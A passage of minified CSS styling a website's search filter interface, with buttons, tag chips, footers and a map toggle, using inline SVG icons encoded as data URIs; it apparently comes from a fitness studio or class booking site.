16px}.filter-btn-group__item.-third.is-active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%23fff' d='M6 15h6v2H6zM4 10h10v2H4zM2 5h14v2H2z'/%3E%3Cpath fill='%23fff' fill-opacity='.5' d='M0 0h18v2H0z'/%3E%3C/svg%3E")}.filter-btn-group__item.-fourth{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%231C1C1C' d='M6 15h6v2H6zM4 10h10v2H4zM2 5h14v2H2zM0 0h18v2H0z'/%3E%3C/svg%3E");background-position:left 16px center;background-repeat:no-repeat;background-size:18px 16px}.filter-btn-group__item.-fourth.is-active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%23fff' d='M6 15h6v2H6zM4 10h10v2H4zM2 5h14v2H2zM0 0h18v2H0z'/%3E%3C/svg%3E")}.filter-btn-group__item.is-new{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.447.808c.64 0 1.168.216 1.584.648.416.432.624 1.044.624 1.836V7H4.119V3.664c0-.448-.1-.792-.3-1.032-.2-.248-.476-.372-.828-.372-.392 0-.7.156-.924.468-.216.304-.324.728-.324 1.272v3H.207V.976h1.308v.912c.448-.72 1.092-1.08 1.932-1.08zm9.5 2.82c0 .176-.015.392-.047.648H8.472c.064.536.26.936.588 1.2.336.256.764.384 1.284.384.704 0 1.392-.228 2.064-.684h.144v1.452c-.712.36-1.472.54-2.28.54-.96 0-1.752-.276-2.376-.828-.624-.56-.936-1.344-.936-2.352 0-1 .3-1.78.9-2.34.608-.56 1.364-.84 2.268-.84.848 0 1.528.244 2.04.732s.772 1.184.78 2.088zm-2.843-1.644c-.4 0-.74.112-1.02.336-.28.224-.468.54-.564.948h2.94c-.088-.856-.54-1.284-1.356-1.284zM21.724.976h1.655L21.04 7h-1.308l-1.26-3.684L17.223 7h-1.308L13.6.976h1.68l1.284 3.852L17.92.976h1.14l1.356 3.864L21.723.976z' fill='%23B6B6B6'/%3E%3C/svg%3E");background-position:left 16px center;background-repeat:no-repeat;background-size:24px auto}.filter-btn-group__item.is-new.is-active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.447.808c.64 0 1.168.216 1.584.648.416.432.624 1.044.624 1.836V7H4.119V3.664c0-.448-.1-.792-.3-1.032-.2-.248-.476-.372-.828-.372-.392 0-.7.156-.924.468-.216.304-.324.728-.324 1.272v3H.207V.976h1.308v.912c.448-.72 1.092-1.08 1.932-1.08zm9.5 2.82c0 .176-.015.392-.047.648H8.472c.064.536.26.936.588 1.2.336.256.764.384 1.284.384.704 0 1.392-.228 2.064-.684h.144v1.452c-.712.36-1.472.54-2.28.54-.96 0-1.752-.276-2.376-.828-.624-.56-.936-1.344-.936-2.352 0-1 .3-1.78.9-2.34.608-.56 1.364-.84 2.268-.84.848 0 1.528.244 2.04.732s.772 1.184.78 2.088zm-2.843-1.644c-.4 0-.74.112-1.02.336-.28.224-.468.54-.564.948h2.94c-.088-.856-.54-1.284-1.356-1.284zM21.724.976h1.655L21.04 7h-1.308l-1.26-3.684L17.223 7h-1.308L13.6.976h1.68l1.284 3.852L17.92.976h1.14l1.356 3.864L21.723.976z' fill='%23fff'/%3E%3C/svg%3E")}.filter-btn-group__item.is-discounted{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='17' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.942 6.736c-.948 0-1.746-.306-2.394-.918C.9 5.206.576 4.414.576 3.442s.324-1.764.972-2.376C2.208.454 3.006.148 3.942.148c.924 0 1.71.306 2.358.918.66.612.99 1.404.99 2.376s-.324 1.764-.972 2.376c-.648.612-1.44.918-2.376.918zM11.142.4h1.818L5.454 13H3.636L11.142.4zm-7.2 4.698c.456 0 .84-.15 1.152-.45.324-.312.486-.714.486-1.206s-.162-.888-.486-1.188a1.566 1.566 0 00-1.152-.468c-.468 0-.864.156-1.188.468-.312.3-.468.696-.468 1.188s.156.894.468 1.206c.324.3.72.45 1.188.45zm11.088 7.236c-.648.612-1.44.918-2.376.918-.936 0-1.734-.306-2.394-.918-.648-.612-.972-1.404-.972-2.376s.324-1.764.972-2.376c.648-.612 1.446-.918 2.394-.918.948 0 1.746.306 2.394.918.648.612.972 1.404.972 2.376s-.33 1.764-.99 2.376zm-3.546-1.17c.324.3.714.45 1.17.45.456 0 .84-.15 1.152-.45.324-.312.486-.714.486-1.206s-.162-.888-.486-1.188a1.566 1.566 0 00-1.152-.468c-.456 0-.846.156-1.17.468-.312.3-.468.696-.468 1.188s.156.894.468 1.206z' fill='%23B6B6B6'/%3E%3C/svg%3E");background-position:left 16px center;background-repeat:no-repeat;background-size:17px auto}.filter-btn-group__item.is-discounted.is-active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='17' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.942 6.736c-.948 0-1.746-.306-2.394-.918C.9 5.206.576 4.414.576 3.442s.324-1.764.972-2.376C2.208.454 3.006.148 3.942.148c.924 0 1.71.306 2.358.918.66.612.99 1.404.99 2.376s-.324 1.764-.972 2.376c-.648.612-1.44.918-2.376.918zM11.142.4h1.818L5.454 13H3.636L11.142.4zm-7.2 4.698c.456 0 .84-.15 1.152-.45.324-.312.486-.714.486-1.206s-.162-.888-.486-1.188a1.566 1.566 0 00-1.152-.468c-.468 0-.864.156-1.188.468-.312.3-.468.696-.468 1.188s.156.894.468 1.206c.324.3.72.45 1.188.45zm11.088 7.236c-.648.612-1.44.918-2.376.918-.936 0-1.734-.306-2.394-.918-.648-.612-.972-1.404-.972-2.376s.324-1.764.972-2.376c.648-.612 1.446-.918 2.394-.918.948 0 1.746.306 2.394.918.648.612.972 1.404.972 2.376s-.33 1.764-.99 2.376zm-3.546-1.17c.324.3.714.45 1.17.45.456 0 .84-.15 1.152-.45.324-.312.486-.714.486-1.206s-.162-.888-.486-1.188a1.566 1.566 0 00-1.152-.468c-.456 0-.846.156-1.17.468-.312.3-.468.696-.468 1.188s.156.894.468 1.206z' fill='%23fff'/%3E%3C/svg%3E")}.filter-btn-group__item.is-favorite{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='19' height='19' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath clip-rule='evenodd' d='M9.5 4c-.633-1.732-2.405-3-4.25-3C2.848 1 1 2.932 1 5.5 1 9.029 4.582 11.758 9.5 17 14.418 11.758 18 9.029 18 5.5 18 2.932 16.152 1 13.75 1c-1.846 0-3.617 1.268-4.25 3z' stroke='%23B6B6B6' stroke-width='1.5'/%3E%3C/svg%3E");background-position:left 16px center;background-repeat:no-repeat;background-size:19px auto}.filter-btn-group__item.is-favorite.is-active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='19' height='19' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath clip-rule='evenodd' d='M9.5 4c-.633-1.732-2.405-3-4.25-3C2.848 1 1 2.932 1 5.5 1 9.029 4.582 11.758 9.5 17 14.418 11.758 18 9.029 18 5.5 18 2.932 16.152 1 13.75 1c-1.846 0-3.617 1.268-4.25 3z' stroke='%23fff' stroke-width='1.5'/%3E%3C/svg%3E")}.filter-btn-group__item.is-online{padding:8px 16px 7px}.filter-difficulty{width:100%}@media(min-width:568px){.filter-difficulty{width:auto;max-width:unset}}.filter-difficulty .filter-item__options{margin-right:-16px}@media(min-width:390px){.filter-difficulty .filter-item__options{margin-right:0}}.filter-intensity{width:100%}@media(min-width:568px){.filter-intensity{width:auto;max-width:unset}}.filter-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%}@media(min-width:768px){.filter-footer{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;width:auto}}@media(min-width:1280px){.filter-footer{display:none}}.filter-select .filter-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;bottom:0;background:#fff;padding:0 16px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;height:64px;border-top:1px solid #e5e5e5;background:hsla(0,0%,100%,.8);backdrop-filter:saturate(180%) blur(20px);width:100%}@media(min-width:1280px){.filter-select .filter-footer{padding:20px 30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;border-top:1px solid #e5e5e5;height:85px}.filter-select .filter-footer:first-child{margin-right:10px}}.filter-select .filter-footer button{margin-bottom:0;width:calc(50% - 8px)}.filter-select .filter-footer button:first-child{margin-bottom:0}@media(min-width:768px){.filter-select .filter-footer button{margin-right:16px}.filter-select .filter-footer button:last-child{margin-right:0}}@media(min-width:1280px){.filter-select .filter-footer button{min-width:150px;width:auto}}.filter-location-modal .filter-footer{position:absolute;bottom:0;left:0;width:100%;border-radius:0 0 6px 6px;padding:12px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-top:1px solid #e5e5e5}@media(min-width:1280px){.filter-location-modal .filter-footer{padding:20px 30px;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}}.filter-location-modal .filter-footer:first-child{margin-right:10px}.filter-location-modal .filter-footer:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background:hsla(0,0%,100%,.8);backdrop-filter:saturate(180%) blur(20px)}.filter-location-modal .filter-footer button{margin-right:16px;margin-bottom:0!important;-webkit-box-flex:0;-ms-flex:none;flex:none;position:relative;z-index:2}.filter-location-modal .filter-footer button:last-child{margin-right:0}@media(min-width:1280px){.filter-location-modal .filter-footer button{min-width:150px}}@media(min-width:1280px){.filter-radius .filter-footer{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#fff}}.filter-footer button:first-child{margin-bottom:16px}@media(min-width:768px){.filter-footer button:first-child{margin-right:10px;margin-bottom:0}}.filter-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-right:3%;width:auto}.filter-toggle:last-child{margin-right:0}.filter-toggle__label{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;margin-right:16px;white-space:nowrap}.filter-tags__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-transition:all .2s ease;transition:all .2s ease;max-width:calc(100% - 319px)}.filter-tags__list.is-active{-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:unset}.filter-tags__item,.filter-tags__list.is-active .filter-tags__item:nth-child(n+6){display:-webkit-box;display:-ms-flexbox;display:flex}.filter-tags__item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 30px 0 12px;height:34px;background-color:#fbeee5;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='.6' d='M15 15L8.065 7.8 15 1M1 15l6.935-7.2L1 1' stroke='%23111' stroke-width='1.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-position:right 12px center;background-repeat:no-repeat;background-size:12px;border-radius:100px;font-family:RF Tone Semi Bold,sans-serif;font-size:14px;line-height:1;color:#75706c;margin-right:12px;cursor:pointer;max-width:150px;overflow:hidden;margin-bottom:10px;-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:1440px){.filter-tags__item{padding:0 38px 0 16px;font-size:16px;background-size:16px;background-position:right 16px center;margin-right:16px;height:40px}}@media(min-width:1560px){.filter-tags__item{max-width:220px}}.filter-tags__item:nth-child(n+6){display:none}.filter-tags__item:hover{background-color:#efe1d7}.filter-tags__item.-categories{background-color:#e5effb}.filter-tags__item.-categories:hover{background-color:#d5e4f7}.filter-tags__item.-geo{background-color:#eef8f8}.filter-tags__item.-geo:hover{background-color:#dcefef}.filter-tags__item.-classes{background-color:#f7eff6}.filter-tags__item.-classes:hover{background-color:#f3dcf0}.filter-tags__item.-studios{background-color:#f7f5dd}.filter-tags__item.-studios:hover{background-color:#edeacb}.filter-tags__item.-amenities{background-color:#fbeee5}.filter-tags__item.-amenities:hover{background-color:#efe1d7}.filter-tags__item span{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}@media(min-width:1280px){.filter-tags__clear{display:none}.filter-tags__clear.is-active{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 32px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;height:34px;font-size:14px;-webkit-box-flex:0;-ms-flex:none;flex:none;margin-bottom:10px}}@media(min-width:1280px)and (min-width:1560px){.filter-tags__clear.is-active{height:44px;font-size:18px}}@media(min-width:1280px){.filter-tags__clear.is-active:hover{text-decoration:none}.filter-tags__clear.is-active[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.filter-tags__clear.is-active.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.filter-tags__clear.is-active.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.filter-tags__clear.is-active:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:1280px)and (min-width:980px){.filter-tags__clear.is-active:hover{background-image:unset;background-position:unset;background-size:unset}}@media(min-width:1280px){.filter-tags__clear.is-active:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.filter-tags__clear.is-active,.filter-tags__clear.is-active:visited{color:#303030}.filter-tags__clear.is-active:visited svg path,.filter-tags__clear.is-active svg path{stroke:#303030}.filter-tags__clear.is-active:hover,.filter-tags__clear.is-active:hover:visited{color:#505050}.filter-tags__clear.is-active:hover:visited svg path,.filter-tags__clear.is-active:hover svg path{stroke:#505050}.filter-tags__clear.is-active:hover{border-color:#505050}.filter-tags__clear.is-active:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.filter-tags__clear.is-active:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:1280px)and (min-width:980px){.filter-tags__clear.is-active:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}@media(min-width:1280px){.filter-tags__clear.is-active:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.filter-tags__clear.is-active:disabled,.filter-tags__clear.is-active:disabled:visited{color:#fff}.filter-tags__clear.is-active:disabled:visited svg path,.filter-tags__clear.is-active:disabled svg path{stroke:#fff}}@media(min-width:1440px){.filter-tags__clear.is-active{font-size:16px;height:40px}}@media(min-width:1280px){.filter-tags__toggle{display:none}.filter-tags__toggle.is-active{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 32px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;height:34px;font-size:14px;-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:16px;margin-bottom:10px}}@media(min-width:1280px)and (min-width:1560px){.filter-tags__toggle.is-active{height:44px;font-size:18px}}@media(min-width:1280px){.filter-tags__toggle.is-active:hover{text-decoration:none}.filter-tags__toggle.is-active[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.filter-tags__toggle.is-active.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.filter-tags__toggle.is-active.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.filter-tags__toggle.is-active:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:1280px)and (min-width:980px){.filter-tags__toggle.is-active:hover{background-image:unset;background-position:unset;background-size:unset}}@media(min-width:1280px){.filter-tags__toggle.is-active:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.filter-tags__toggle.is-active,.filter-tags__toggle.is-active:visited{color:#303030}.filter-tags__toggle.is-active:visited svg path,.filter-tags__toggle.is-active svg path{stroke:#303030}.filter-tags__toggle.is-active:hover,.filter-tags__toggle.is-active:hover:visited{color:#505050}.filter-tags__toggle.is-active:hover:visited svg path,.filter-tags__toggle.is-active:hover svg path{stroke:#505050}.filter-tags__toggle.is-active:hover{border-color:#505050}.filter-tags__toggle.is-active:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.filter-tags__toggle.is-active:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:1280px)and (min-width:980px){.filter-tags__toggle.is-active:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}@media(min-width:1280px){.filter-tags__toggle.is-active:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.filter-tags__toggle.is-active:disabled,.filter-tags__toggle.is-active:disabled:visited{color:#fff}.filter-tags__toggle.is-active:disabled:visited svg path,.filter-tags__toggle.is-active:disabled svg path{stroke:#fff}}@media(min-width:1440px){.filter-tags__toggle.is-active{font-size:16px;height:40px}}.filter-maptoggler{position:relative;display:block;border:none;margin:0 auto 4px 16px;padding:0;width:24px;height:19px;background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='19' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.304 18l-.437.729a.85.85 0 00.897-.014l-.46-.715zM9.13 1l.363-.769a.85.85 0 00-.69-.016L9.13 1zm13.58.147l-.384-.759.384.759zm.2 12.603l.46.715-.46-.715zM1.294 17.844l-.398-.75.398.75zm-.17-13.51l.326.784-.327-.785zm-.974.184v13.15h1.7V4.518H.15zm23.7 9.065V1.325h-1.7v12.258h1.7zM22.326.388l-6.405 3.238.767 1.517 6.405-3.238-.767-1.517zm-5.562 18.327l6.606-4.25-.92-1.43-6.605 4.25.92 1.43zm-.46-14.33h-.85V18h1.7v-.031-.031-.032-.031-.032-.031-.032-.031-.032-.032-.032-.032-.032-.032-.032-.032-.032-.032-.033-.032-.033-.032-.033-.032-.033-.033-.032-.033-.033-.033-.033-.033-.033-.033-.034-.033-.033-.034-.033-.033-.034-.034-.033-.034-.033-.034-.034-.034-.034-.034-.034-.034-.034-.034-.034-.034-.034-.034-.035-.034-.034-.035-.034-.035-.034-.035-.034-.035-.034-.035-.035-.035-.034-.035-.035-.035-.035-.035-.035-.035-.035-.035-.035-.035-.035-.035-.035-.036-.035-.035-.035-.036-.035-.035-.036-.035-.035-.036-.035-.036-.035-.036-.035-.036-.035-.036-.035-.036-.035-.036-.036-.035-.036-.035-.036-.036-.036-.035-.036-.036-.035-.036-.036-.036-.035-.036-.036-.036-.035-.036-.036-.036-.035-.036-.036-.036-.036-.035-.036-.036-.036-.035-.036-.036-.036-.035-.036-.036-.035-.036-.036-.036-.035-.036-.036-.035-.036-.036-.035-.036-.036-.035-.036-.035-.036-.035-.036-.036-.035-.035-.036-.035-.036-.035-.036-.035-.035-.036-.035-.035-.035-.036-.035-.035-.035-.035-.036-.035-.035-.035-.035-.035-.035-.034-.035-.035-.035-.035-.035-.034-.035-.035-.034-.035-.035-.034-.035-.034-.034-.035-.034-.034-.035-.034-.034-.034-.034-.035-.034-.034-.034-.033-.034-.034-.034-.034-.033-.034-.033-.034-.033-.034-.033-.034-.033-.033-.033-.033-.034-.033-.033-.032-.033-.033-.033-.033-.032-.033-.032-.033-.032-.033-.032-.032-.032-.033-.032-.032-.032-.032-.031-.032-.032-.031-.032-.031-.032-.031-.032-.03-.032-.031-.031-.031V8.6v-.03-.032-.03-.03-.031-.03-.031-.03-.03-.03-.031-.03-.03-.03-.03-.03-.029-.03-.029-.03-.029-.029-.029-.029-.029-.029-.029-.028-.029-.029-.028-.028-.029-.028-.028-.028-.028-.028-.028-.027V7.4v-.027-.028-.027-.027-.028-.027-.026-.027-.027-.027-.026-.027-.026-.026-.027-.026-.026-.025-.026-.026-.025-.026-.025-.026-.025-.025-.025-.025-.024-.025-.024-.025-.024-.024-.024-.024-.024-.024V6.4v-.023-.024-.023-.023-.023-.023-.023-.023-.023-.022-.023-.022-.022-.022-.022-.022-.022-.021-.022-.021-.021-.021-.021-.021-.021-.02-.021-.02-.02-.02-.02-.02-.02-.02-.02-.019-.02-.018-.02-.018-.019-.018-.019-.018-.018-.018-.018-.018-.018-.017-.017-.018-.017V5.3v-.017-.016-.017-.016-.016V5.2v-.016-.015-.016-.016-.015-.015-.015-.015-.015-.015-.014-.015-.014-.014-.014-.014-.014-.013-.013-.014-.013-.013-.012-.013-.012-.013-.012-.012-.012-.011-.012-.011-.011-.011-.011-.011-.01-.011-.01-.01-.01-.01-.01-.01-.008-.01-.008-.01-.008-.008-.009-.008-.008-.007-.008-.008-.007-.007-.007-.007-.006-.007-.006-.006-.006-.006-.005-.006-.005-.005-.005-.004-.005-.004-.004-.004-.004-.004-.003-.003-.003-.003-.003V4.4v-.002-.002-.002-.002-.001-.002-.001-.001-.002h-.85zm.363-.77L9.493.232 8.768 1.77l7.174 3.384.725-1.537zM9.98 13.693V1h-1.7v12.692h1.7zm-8.288 4.904l7.836-4.153-.796-1.502-7.836 4.152.796 1.503zM8.804.216L.796 3.548l.654 1.57 8.007-3.334-.653-1.57zm.326 13.476l-.437.73h.003l.01.007.037.022.143.086.534.32 1.81 1.087 4.637 2.785.875-1.458-4.638-2.784-1.809-1.087a2630.888 2630.888 0 01-.714-.429l-.01-.005-.002-.002-.439.728zM23.85 1.325a1.05 1.05 0 00-1.524-.937l.767 1.517a.65.65 0 01-.943-.58h1.7zm-1.7 12.258c0-.211.106-.423.3-.548l.92 1.43c.308-.198.48-.534.48-.882h-1.7zm-22 4.085a1.05 1.05 0 001.542.928l-.796-1.503a.65.65 0 01.954.575H.15zm1.7-13.15a.65.65 0 01-.4.6l-.654-1.57a1.05 1.05 0 00-.646.97h1.7z' fill='%231C1C1C'/%3E%3C/svg%3E")}@media(min-width:1280px){.filter-maptoggler{font-family:RF Tone Semi Bold,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;padding:0 32px 0 52px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='26' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.87 14.439V1m0 13.439L1.29 18.85A.2.2 0 011 18.672V4.72a.2.2 0 01.125-.186L9.87 1m0 13.439L17.696 19m0-14.416l7.016-3.443a.2.2 0 01.288.18v13.007a.195.195 0 01-.092.168L17.696 19m0-14.416V19m0-14.416L9.87 1' stroke='%231C1C1C' stroke-width='1.5'/%3E%3C/svg%3E");background-position:left 20px center;background-repeat:no-repeat;height:40px;width:auto;margin-left:16px;margin-right:0;margin-bottom:0;white-space:nowrap}}@media(min-width:1280px)and (min-width:1560px){.filter-maptoggler{height:44px;font-size:18px}}@media(min-width:1280px){.filter-maptoggler:hover{text-decoration:none}.filter-maptoggler[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.filter-maptoggler.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.filter-maptoggler.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.filter-maptoggler:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:1280px)and (min-width:980px){.filter-maptoggler:hover{background-image:unset;background-position:unset;background-size:unset}}@media(min-width:1280px){.filter-maptoggler:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.filter-maptoggler,.filter-maptoggler:visited{color:#303030}.filter-maptoggler:visited svg path,.filter-maptoggler svg path{stroke:#303030}.filter-maptoggler:hover,.filter-maptoggler:hover:visited{color:#505050}.filter-maptoggler:hover:visited svg path,.filter-maptoggler:hover svg path{stroke:#505050}.filter-maptoggler:hover{border-color:#505050}.filter-maptoggler:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.filter-maptoggler:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:1280px)and (min-width:980px){.filter-maptoggler:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}@media(min-width:1280px){.filter-maptoggler:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.filter-maptoggler:disabled,.filter-maptoggler:disabled:visited{color:#fff}.filter-maptoggler:disabled:visited svg path,.filter-maptoggler:disabled svg path{stroke:#fff}}.filter-maptoggler:before{display:none}@media(min-width:1280px){.filter-maptoggler:before{content:attr(data-value);display:inline-block;font-size:18px;text-align:center;color:#303030;font-family:RF Tone Semi Bold,sans-serif}}@media(min-width:1280px){.filter-maptoggler:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='26' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.87 14.439V1m0 13.439L1.29 18.85A.2.2 0 011 18.672V4.72a.2.2 0 01.125-.186L9.87 1m0 13.439L17.696 19m0-14.416l7.016-3.443a.2.2 0 01.288.18v13.007a.195.195 0 01-.092.168L17.696 19m0-14.416V19m0-14.416L9.87 1' stroke='%23505050' stroke-width='1.5'/%3E%3C/svg%3E");background-position:left 20px center;background-repeat:no-repeat}.filter-maptoggler:hover:before{color:#505050}}.filter-maptoggler.is-active{background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='19' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.304 18l-.437.729a.85.85 0 00.897-.014l-.46-.715zM9.13 1l.363-.769a.85.85 0 00-.69-.016L9.13 1zm13.58.147l-.384-.759.384.759zm.2 12.603l.46.715-.46-.715zM1.294 17.844l-.398-.75.398.75zm-.17-13.51l.326.784-.327-.785zm-.974.184v13.15h1.7V4.518H.15zm23.7 9.065V1.325h-1.7v12.258h1.7zM22.326.388l-6.405 3.238.767 1.517 6.405-3.238-.767-1.517zm-5.562 18.327l6.606-4.25-.92-1.43-6.605 4.25.92 1.43zm-.46-14.33h-.85V18h1.7v-.031-.031-.032-.031-.032-.031-.032-.031-.032-.032-.032-.032-.032-.032-.032-.032-.032-.032-.033-.032-.033-.032-.033-.032-.033-.033-.032-.033-.033-.033-.033-.033-.033-.033-.034-.033-.033-.034-.033-.033-.034-.034-.033-.034-.033-.034-.034-.034-.034-.034-.034-.034-.034-.034-.034-.034-.034-.034-.035-.034-.034-.035-.034-.035-.034-.035-.034-.035-.034-.035-.035-.035-.034-.035-.035-.035-.035-.035-.035-.035-.035-.035-.035-.035-.035-.035-.035-.036-.035-.035-.035-.036-.035-.035-.036-.035-.035-.036-.035-.036-.035-.036-.035-.036-.035-.036-.035-.036-.035-.036-.036-.035-.036-.035-.036-.036-.036-.035-.036-.036-.035-.036-.036-.036-.035-.036-.036-.036-.035-.036-.036-.036-.035-.036-.036-.036-.036-.035-.036-.036-.036-.035-.036-.036-.036-.035-.036-.036-.035-.036-.036-.036-.035-.036-.036-.035-.036-.036-.035-.036-.036-.035-.036-.035-.036-.035-.036-.036-.035-.035-.036-.035-.036-.035-.036-.035-.035-.036-.035-.035-.035-.036-.035-.035-.035-.035-.036-.035-.035-.035-.035-.035-.035-.034-.035-.035-.035-.035-.035-.034-.035-.035-.034-.035-.035-.034-.035-.034-.034-.035-.034-.034-.035-.034-.034-.034-.034-.